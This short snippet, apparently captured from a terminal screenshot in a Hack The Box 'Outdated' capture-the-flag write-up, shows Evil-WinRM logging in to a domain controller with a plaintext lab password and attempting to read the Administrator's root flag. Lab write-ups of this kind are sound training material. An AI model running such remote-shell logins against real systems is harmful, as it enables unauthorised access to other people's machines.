 ┌──(vflame6㉿kali)-[~]
└─$ evil-winrm -u WSUSDemo -p 'Password123!' -i dc.outdated.htb
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\WSUSDemo\Documents> type C:\Users\Administrator\Desktop\root.txt
*Evil-WinRM* PS C:\Users\WSUSDemo\Documents>